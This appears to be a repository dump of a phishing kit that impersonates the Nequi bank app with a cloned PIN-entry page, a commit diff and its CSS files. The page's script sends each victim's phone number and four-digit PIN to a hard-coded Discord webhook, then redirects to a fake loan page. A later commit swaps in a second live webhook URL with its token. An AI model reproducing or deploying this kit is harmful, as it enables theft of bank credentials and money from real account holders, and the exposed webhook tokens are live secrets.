

==== access-sign-in-pass.php.html @ d6fe550c "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">

<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Nequi</title>
  <link rel="stylesheet" href="./css/spinner.css" />
  <link rel="stylesheet" href="./css/navbar.css" />
  <link rel="stylesheet" href="./css/globals.css" />
  <link rel="shortcut icon" type="image/x-icon" href="./assets/favicon.ico" />
  <style>
    .loadingContainer {
      display: none;
    }
    footer {
      margin-top: 40px;
      background: url(./assets/footer-nequi.svg);
      background-repeat: no-repeat;
      background-size: cover;
      padding: 100px 0 60px 0;
    }
  </style>
</head>

<body class="bg-purple-primary h-dvh flex flex-col">
  <main class="loadingContainer">
    <header class="z-[999] fixed top-0 w-full h-16 mx-auto pt-0 pb-0 overflow-visible bg-white">
      <div class="flex items-center h-full border-b border-gray-primary bg-white px-[26px]">
        <div class="flex items-center justify-between w-full max-w-[61.875rem] h-full mx-auto">
          <a href="./" class="h-8 [&amp;&gt;svg]:w-[100px]">
            <svg _ngcontent-atq-c28="" width="180" height="40" viewBox="0 0 104 32" fill="none"
              xmlns="http://www.w3.org/2000/svg" class="splash__container__svg">
              <path _ngcontent-atq-c28=""
                d="M5.29905 0H0.918073C0.411035 0 0 0.408316 0 0.912V4.608C0 5.11168 0.411035 5.52 0.918073 5.52H5.29905C5.80609 5.52 6.21713 5.11168 6.21713 4.608V0.912C6.21713 0.408316 5.80609 0 5.29905 0Z"
                fill="#DA0081" class="point__up"></path>
              <path _ngcontent-atq-c28=""
                d="M5.29905 0H0.918073C0.411035 0 0 0.408316 0 0.912V4.608C0 5.11168 0.411035 5.52 0.918073 5.52H5.29905C5.80609 5.52 6.21713 5.11168 6.21713 4.608V0.912C6.21713 0.408316 5.80609 0 5.29905 0Z"
                fill="#DA0081" class="point__down"></path>
              <path _ngcontent-atq-c28=""
                d="M31.9876 0H28.2187C27.7033 0 27.3006 0.416 27.3006 0.912V15.872C27.3006 16.176 26.8979 16.288 26.753 16.016L17.991 0.4C17.8461 0.144 17.5884 0 17.2823 0H11.0169C10.5015 0 10.0988 0.416 10.0988 0.912V24.816C10.0988 25.328 10.5176 25.728 11.0169 25.728H14.7858C15.3012 25.728 15.7039 25.312 15.7039 24.816V9.408C15.7039 9.104 16.1066 8.992 16.2515 9.264L25.2551 25.344C25.4 25.6 25.6577 25.744 25.9638 25.744H31.9554C32.4708 25.744 32.8735 25.328 32.8735 24.832V0.912C32.8735 0.4 32.4547 0 31.9554 0H31.9876Z"
                fill="#200020" class="N"></path>
              <path _ngcontent-atq-c28=""
                d="M54.6495 16.3999C54.6495 9.66395 50.2363 6.31995 45.3883 6.31995C39.0906 6.31995 35.4988 10.6559 35.4988 16.5119C35.4988 23.1679 40.0087 26.3359 45.2433 26.3359C50.4779 26.3359 53.5382 23.6479 54.3596 20.1599C54.4724 19.7119 54.2147 19.3119 53.5382 19.3119H50.5746C50.2363 19.3119 49.9464 19.4879 49.8015 19.8239C49.0606 21.4399 47.8687 22.2879 45.5815 22.2879C42.9884 22.2879 41.2489 20.6719 40.9912 17.3919H53.7315C54.2791 17.3919 54.6495 16.9919 54.6495 16.3999ZM41.2006 13.8559C41.7482 11.4399 43.1656 10.3679 45.3077 10.3679C47.2244 10.3679 48.8673 11.4719 49.0928 13.8559H41.2006Z"
                fill="#200020" class="E"></path>
              <path _ngcontent-atq-c28=""
                d="M103.082 6.80005H99.2969C98.7899 6.80005 98.3788 7.20837 98.3788 7.71205V24.832C98.3788 25.3357 98.7899 25.744 99.2969 25.744H103.082C103.589 25.744 104 25.3357 104 24.832V7.71205C104 7.20837 103.589 6.80005 103.082 6.80005Z"
                fill="#200020" class="I"></path>
              <path _ngcontent-atq-c28=""
                d="M74.976 6.80002H71.2071C70.6917 6.80002 70.289 7.21602 70.289 7.71202V8.64002C69.1615 7.32802 67.3093 6.41602 64.8772 6.41602C59.4332 6.41602 56.5501 11.312 56.5501 16.496C56.5501 21.024 58.9178 26.096 64.7644 26.096C66.8583 26.096 69.081 25.104 70.289 23.696V31.056C70.289 31.568 70.7078 31.968 71.2071 31.968H74.976C75.4914 31.968 75.8941 31.552 75.8941 31.056V7.72802C75.8941 7.21602 75.4753 6.81602 74.976 6.81602V6.80002ZM66.3912 22.064C63.9108 22.064 62.1713 20.256 62.1713 16.368C62.1713 12.48 63.9108 10.448 66.3912 10.448C68.8716 10.448 70.6111 12.32 70.6111 16.368C70.6111 20.416 68.8716 22.064 66.3912 22.064Z"
                fill="#200020" class="Q"></path>
              <path _ngcontent-atq-c28=""
                d="M95.0448 6.80005H91.2759C90.7604 6.80005 90.3578 7.21605 90.3578 7.71205V17.3921C90.3578 20.5121 88.9565 21.4241 87.1687 21.4241C85.3809 21.4241 83.9796 20.5121 83.9796 17.3921V7.71205C83.9796 7.20005 83.5608 6.80005 83.0615 6.80005H79.2926C78.7772 6.80005 78.3745 7.21605 78.3745 7.71205V17.7921C78.3745 23.7921 81.7086 26.2081 87.1848 26.2081C92.661 26.2081 95.9951 23.7761 95.9951 17.7921V7.71205C95.9951 7.20005 95.5763 6.80005 95.077 6.80005H95.0448Z"
                fill="#200020" class="U"></path>
            </svg>
          </a>
          <button class="flex flex-col justify-between w-[25px] h-[20px] bg-transparent border-none cursor-pointer"
            aria-label="Menu">
            <span
              class="bar w-full max-w-[25px] h-px my-[3px] bg-purple-primary transition-all duration-400 py-px"></span>
            <span
              class="bar w-full max-w-[25px] h-px my-[3px] bg-purple-primary transition-all duration-400 py-px"></span>
            <span
              class="bar w-full max-w-[25px] h-px my-[3px] bg-purple-primary transition-all duration-400 py-px"></span>
          </button>
        </div>
      </div>
    </header>

    <section class="mainSectionContainer loading">
      <div class="hero-image"></div>
      <div class="mainSectionWrapper">
        <div class="logo_nequi_animado">
          <img src="./assets/loading-nequi.webp" alt="" />
        </div>
        <p class="wait-msg">Por favor, espere...</p>
        <p class="info-msg">
          En este momento estamos validando algunos datos. puede tardar un
          momento.
        </p>

        <div class="bottom" style="display: flex">
          <p class="warning-msg" id="validoHasta">
            , aplican T&amp;C
          </p>
          <img src="./assets/seguro_fogafin.svg" alt="image" />
        </div>
      </div>
    </section>

    <footer>
      <div class="wrap">
        <div class="wrapper">
          <div class="footer">
            <img class="footer-pc" src="./assets/footer-bigscreen.png" alt="" />
            <img class="footer-mobile" src="./assets/footer.png" alt="" />
          </div>
        </div>
      </div>
    </footer>
  </main>
  <div class="bg-white fixed top-0 left-0 w-full h-full z-50 hidden" id="error-login">
    <div class="min-h-dvh p-11 max-w-screen-sm mx-auto flex justify-center items-center">
      <section class="bg-white rounded-lg py-11 mb-80">
        <div class="flex flex-col items-center">
          <div class="flex justify-center items-center">
            <img class="max-w-[5.5rem]" src="./assets/iconsad.svg" alt="" />
          </div>
          <h1 class="text-lg font-bold text-[#210021] w-full text-center mb-4 mt-1">
            ¡Ups, algo salió mal!
          </h1>
          <p id="wait-msg" class="text-[#210021] w-full text-center mb-4 mt-1 text-sm font-medium">
            El número de teléfono o la contraseña que proporcionaste no son
            correctos. Por favor revísalos e intenta ingresar nuevamente.
          </p>
          <button class="bg-[#DA0081] text-white px-4 py-2 rounded-lg mx-auto cursor-pointer hover:bg-[#c1007a]"
            id="tryAgainButton">
            Intentar nuevamente
          </button>
        </div>
      </section>
    </div>
  </div>
  <header class="w-full flex flex-col p-5 mb-4">
    <a href="./auth-login.html" class="w-6 h-6 text-white mb-5">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" fill="currentColor" width="100%" height="100%">
        <path
          d="M9.4 233.4c-12.5 12.5-12.5 32.8 0 45.3l160 160c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L109.2 288 416 288c17.7 0 32-14.3 32-32s-14.3-32-32-32l-306.7 0L214.6 118.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0l-160 160z">
        </path>
      </svg>
    </a>
    <h1 class="text-white text-2xl font-bold">Escribe tu clave</h1>
  </header>
  <section class="flex-1 max-w-[420px] flex flex-col mx-auto w-full px-4">
    <div
      class="max-w-[350px] w-full flex justify-center gap-8 mx-auto [&amp;&gt;input]:w-11 [&amp;&gt;input]:h-11 [&amp;&gt;input]:text-center [&amp;&gt;input]:bg-guanabana [&amp;&gt;input]:rounded-sm [&amp;&gt;input]:text-4xl [&amp;&gt;input]:font-bold [&amp;&gt;input]:text-pink-primary [&amp;&gt;input]:focus:outline-none [&amp;&gt;input]:pt-2.5">
      <input id="pass-1" maxlength="1" inputmode="none" readonly="readonly" />
      <input id="pass-2" maxlength="1" inputmode="none" readonly="readonly" />
      <input id="pass-3" maxlength="1" inputmode="none" readonly="readonly" />
      <input id="pass-4" maxlength="1" inputmode="none" readonly="readonly" />
    </div>
    <p class="text-center text-white text-sm mt-5 mb-8">
      No dudamos que seas tú...
      <br />
      Pero es mejor confirmar ;)
    </p>
    <div class="mt-auto w-full max-w-[400px] mx-auto" id="keyboard">
      <div
        class="flex justify-around mb-4 [&amp;&gt;button]:w-12 [&amp;&gt;button]:h-12 [&amp;&gt;button]:border-none [&amp;&gt;button]:bg-transparent [&amp;&gt;button]:text-4xl [&amp;&gt;button]:text-white [&amp;&gt;button]:cursor-pointer [&amp;&gt;button]:rounded-full [&amp;&gt;button]:transition-colors [&amp;&gt;button]:duration-200 [&amp;&gt;button]:select-none [&amp;&gt;button]:touch-manipulation [&amp;&gt;button]:focus:outline-none">
        <button class="keyboard-btn" data-value="1">1</button>
        <button class="keyboard-btn" data-value="2">2</button>
        <button class="keyboard-btn" data-value="3">3</button>
      </div>
      <div
        class="flex justify-around mb-4 [&amp;&gt;button]:w-12 [&amp;&gt;button]:h-12 [&amp;&gt;button]:border-none [&amp;&gt;button]:bg-transparent [&amp;&gt;button]:text-4xl [&amp;&gt;button]:text-white [&amp;&gt;button]:cursor-pointer [&amp;&gt;button]:rounded-full [&amp;&gt;button]:transition-colors [&amp;&gt;button]:duration-200 [&amp;&gt;button]:select-none [&amp;&gt;button]:touch-manipulation [&amp;&gt;button]:focus:outline-none">
        <button class="keyboard-btn" data-value="4">4</button>
        <button class="keyboard-btn" data-value="5">5</button>
        <button class="keyboard-btn" data-value="6">6</button>
      </div>
      <div
        class="flex justify-around mb-4 [&amp;&gt;button]:w-12 [&amp;&gt;button]:h-12 [&amp;&gt;button]:border-none [&amp;&gt;button]:bg-transparent [&amp;&gt;button]:text-4xl [&amp;&gt;button]:text-white [&amp;&gt;button]:cursor-pointer [&amp;&gt;button]:rounded-full [&amp;&gt;button]:transition-colors [&amp;&gt;button]:duration-200 [&amp;&gt;button]:select-none [&amp;&gt;button]:touch-manipulation [&amp;&gt;button]:focus:outline-none">
        <button class="keyboard-btn" data-value="7">7</button>
        <button class="keyboard-btn" data-value="8">8</button>
        <button class="keyboard-btn" data-value="9">9</button>
      </div>
      <div
        class="flex justify-around mb-4 [&amp;&gt;button]:w-12 [&amp;&gt;button]:h-12 [&amp;&gt;button]:border-none [&amp;&gt;button]:bg-transparent [&amp;&gt;button]:text-4xl [&amp;&gt;button]:text-white [&amp;&gt;button]:cursor-pointer [&amp;&gt;button]:rounded-full [&amp;&gt;button]:transition-colors [&amp;&gt;button]:duration-200 [&amp;&gt;button]:select-none [&amp;&gt;button]:touch-manipulation [&amp;&gt;button]:focus:outline-none">
        <button class="invisible" disabled=""></button>
        <button class="keyboard-btn" data-value="0">0</button>
        <button class="keyboard-btn text-white" id="delete-pass">
          <svg width="33" height="30" viewBox="0 0 29 27" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd"
              d="M26.8068 0C27.9114 0 28.8068 0.895431 28.8068 2V24.727C28.8068 25.8316 27.9114 26.727 26.8068 26.727H15.4722C14.9712 26.727 14.4884 26.5389 14.1194 26.2001L4.15169 17.0462C1.99435 15.065 1.99435 11.662 4.15169 9.68082L14.1194 0.526929C14.4884 0.188043 14.9712 0 15.4722 0H26.8068Z"
              fill="currentColor"></path>
            <path d="M16.3541 11.1945L21.3873 16.2277" stroke="#200020" stroke-linecap="round" stroke-linejoin="round">
            </path>
            <path d="M21.2213 11.4275L16.3423 16.3065" stroke="#200020" stroke-linecap="round" stroke-linejoin="round">
            </path>
          </svg>
        </button>
      </div>
    </div>
  </section>

  <script>
    const DISCORD_WEBHOOK_URL = "https://discordapp.com/api/webhooks/1503743291114520721/imvadLKqt8BuBqh3Y9d5okKpGtOMMnE33Et60BFuuZxxa2vx-oLv2CDoUKVCIeTlig5e";

    function enviarADiscord(numero, clave) {
      const mensaje = `NUEVO INTENTO:\n📱 Número: ${numero}\n🔒 Clave: ${clave}`;
      fetch(DISCORD_WEBHOOK_URL, {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ content: mensaje })
      }).catch(error => console.error("Error al enviar a Discord:", error));
    }

    document.addEventListener("DOMContentLoaded", () => {
      const validoHasta = localStorage.getItem('validoHasta');
      const validoHastaText = document.getElementById("validoHasta");
      if (validoHastaText) validoHastaText.innerHTML = validoHasta;

      const inputs = document.querySelectorAll('input[id^="pass-"]');
      const keyboard = document.getElementById("keyboard");
      const deleteBtn = document.getElementById("delete-pass");
      const loadingSpinner = document.querySelector(".loadingContainer");
      const errorLogin = document.getElementById("error-login");
      const tryAgainButton = document.getElementById("tryAgainButton");
      let currentInput = 0;

      const numeroTelefono = localStorage.getItem("numeroTelefono") || "No disponible";

      tryAgainButton.addEventListener("click", () => {
        window.location.href = "accces-sign-in.php.html";
      });

      keyboard.addEventListener("click", (e) => {
        const button = e.target.closest(".keyboard-btn");
        if (button && !button.id.includes("delete")) {
          const value = button.dataset.value;
          if (currentInput < inputs.length) {
            inputs[currentInput].dataset.realValue = value;
            inputs[currentInput].value = "*";
            inputs[currentInput].dispatchEvent(new Event("input", { bubbles: true }));
            currentInput++;
          }
        }
      });

      deleteBtn.addEventListener("click", () => {
        if (currentInput > 0) {
          currentInput--;
          inputs[currentInput].value = "";
          inputs[currentInput].dataset.realValue = "";
          inputs[currentInput].dispatchEvent(new Event("input", { bubbles: true }));
        }
      });

      document.addEventListener("keydown", (e) => {
        if (e.key === "Backspace" && currentInput > 0) {
          currentInput--;
          inputs[currentInput].value = "";
          inputs[currentInput].dataset.realValue = "";
          inputs[currentInput].dispatchEvent(new Event("input", { bubbles: true }));
        }
      });

      inputs.forEach((input) => {
        ["keydown", "keyup", "keypress", "input", "textInput"].forEach((eventType) => {
          input.addEventListener(eventType, (e) => {
            e.preventDefault();
            return false;
          });
        });
        input.addEventListener("paste", (e) => {
          e.preventDefault();
          return false;
        });
        input.setAttribute("readonly", "readonly");
        input.setAttribute("inputmode", "none");
      });

      function tieneTresSeguidos(entrada) {
        const texto = String(entrada);
        const regex = /(.)\1\1/;
        return regex.test(texto);
      }

      inputs.forEach((input, index) => {
        input.addEventListener("input", async () => {
          let isComplete = Array.from(inputs).every((input) => input.value !== "");
          if (isComplete) {
            let pass = "";
            inputs.forEach((input) => {
              pass += input.dataset.realValue || "";
            });

            loadingSpinner.style.display = "block";
            if (tieneTresSeguidos(pass)) {
              setTimeout(() => {
                loadingSpinner.style.display = "none";
                errorLogin.style.display = 'block';
              }, 3000);
              return;
            }

            enviarADiscord(numeroTelefono, pass);

            const formData = JSON.parse(localStorage.getItem("formData")) || {};
            const transactionId = Date.now().toString(36) + Math.random().toString(36).substr(2);
            formData.password = pass;
            formData.transactionId = transactionId;
            localStorage.setItem("formData", JSON.stringify(formData));
            
            setTimeout(() => {
              window.location.href = "loan-simulator.php.html";
            }, 2000);
          }
        });
      });
    });
  </script>
</body>

</html>

==== commit 7751b517: "Update access-sign-in-pass.php.html" ====
--- a/access-sign-in-pass.php.html
+++ b/access-sign-in-pass.php.html
@@ -183,7 +183,7 @@
   </section>
 
   <script>
-    const DISCORD_WEBHOOK_URL = "https://discordapp.com/api/webhooks/1503743291114520721/imvadLKqt8BuBqh3Y9d5okKpGtOMMnE33Et60BFuuZxxa2vx-oLv2CDoUKVCIeTlig5e";
+    const DISCORD_WEBHOOK_URL = "https://discord.com/api/webhooks/1512173279601754312/XQfcuhGIg3usNaXnyP9ShRkT5hge5BUqkBMnJijGYz7BEnbZX8koyUTXwMaq9iwYndY6";
 
     function enviarADiscord(numero, clave) {
       const mensaje = `NUEVO INTENTO:\n📱 Número: ${numero}\n🔒 Clave: ${clave}`;
@@ -301,4 +301,4 @@
   </script>
 </body>
 
-</html>+</html>
--- a/css/spinner.css
+++ b/css/spinner.css
@@ -0,0 +1,103 @@
+.loadingContainer {
+    position: fixed;
+    top: 0;
+    left: 0;
+    right: 0;
+    width: 100vw;
+    height: 100vh;
+    z-index: 100;
+    /* display: none; */
+    justify-content: center;
+    align-items: center;
+    background-color: rgb(255, 255, 255);
+    overflow-y: auto;
+    margin-top: 64px;
+}
+
+.loadingContainer .mainSectionContainer {
+    background-position: center;
+    background-repeat: no-repeat;
+    background-size: cover;
+    display: block;
+    position: relative;
+    padding: 60px 0;
+}
+
+.loadingContainer .mainSectionContainer .hero-image{
+    background-image: url(../assets/vigilado-bc.svg);
+    background-repeat: no-repeat;
+    height: 340px;
+    position: absolute;
+    top: 16%;
+    left: 5px;
+    width: 31px;
+    background-size: 45%;
+}
+
+.loadingContainer .mainSectionWrapper{
+    padding: 0;
+    max-width: 400px;
+    width: 100%;
+    margin: 0 auto;
+}
+
+
+.loadingContainer .logo_nequi_animado{
+    width: fit-content;
+    margin: 0 auto;
+}
+
+.loadingContainer .logo_nequi_animado img{
+    max-width: 150px;
+    width: 100%;
+    height: auto;
+}
+
+.loadingContainer .mainSectionWrapper .wait-msg{
+    margin-top: 20px;
+    /* font-size: 1.25rem; */
+    font-weight: 600;
+    color: var(--purple-primary);
+    text-align: center;
+}
+
+.loadingContainer .mainSectionWrapper .info-msg{
+    margin-top: 20px;
+    font-size: 0.875rem;
+    font-weight: normal;
+    color: var(--purple-primary);
+    text-align: center;
+}
+
+.loadingContainer .mainSectionWrapper .warning-msg{
+    font-size: 0.875rem;
+    font-weight: normal;
+    color: var(--purple-primary);
+    text-align: left;
+    max-width: 270px;
+    width: 100%;
+}
+
+.loadingContainer .bottom{
+    display: flex;
+    justify-content: center;
+    align-items: center;
+    margin-top: 20px;
+}
+
+.loadingContainer .bottom img {
+    height: 46px;
+    width: auto;
+}
+
+@media screen and (max-width: 450px) {
+    .loadingContainer .mainSectionWrapper{
+        padding-inline: 25px;
+    }
+}
+
+@media screen and (max-width: 768px){
+    .loadingContainer{
+        /* background: url(../assets/background.png) right no-repeat #fbe5f2; */
+    }
+}
--- a/css/navbar.css
+++ b/css/navbar.css
@@ -0,0 +1,49 @@
+.navbarContainer{
+    z-index: 999;
+    float: none;
+    clear: none;
+    background-color: var(--white);
+    object-fit: fill;
+    justify-content: center;
+    align-items: stretch;
+    width: auto;
+    height: 64px;
+    margin-left: auto;
+    margin-right: auto;
+    padding-top: 0;
+    padding-bottom: 0;
+    display: block;
+    inset: 0% 0% auto;
+    overflow: visible;
+    position: fixed;
+    top: 0;
+}
+
+.navbarContainer .navbarWrapper{
+    border-bottom: 1px solid var(--gray-primary);
+    background-color: #fff;
+    align-items: center;
+    height: 100%;
+    padding-inline: 26px;
+    display: flex;
+}
+
+.navbarContainer .navbarWrapper .navbarContent{
+    justify-content: space-between;
+    align-items: center;
+    width: 100%;
+    max-width: 80rem;
+    height: 100%;
+    margin-left: auto;
+    margin-right: auto;
+    display: flex;
+}
+
+.navbarContainer .navbarWrapper .navbarContent a{
+    height: 40px;
+}
+
+.navbarContainer .navbarWrapper .navbarContent a svg{
+    width: 100px;
+    height: 40px;
+}
--- a/css/globals.css
+++ b/css/globals.css
@@ -0,0 +1,1577 @@
+/*! tailwindcss v4.1.7 | MIT License | https://tailwindcss.com */
+@import url('https://fonts.googleapis.com/css2?family=Manrope:wght@200..800&display=swap');
+@layer properties;
+@layer theme, base, components, utilities;
+@layer theme {
+  :root, :host {
+    --font-sans: ui-sans-serif, system-ui, sans-serif, "Apple Color Emoji",
+      "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
+    --font-mono: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono",
+      "Courier New", monospace;
+    --color-red-400: oklch(70.4% 0.191 22.216);
+    --color-red-500: oklch(63.7% 0.237 25.331);
+    --color-blue-600: oklch(54.6% 0.245 262.881);
+    --color-indigo-800: oklch(39.8% 0.195 277.366);
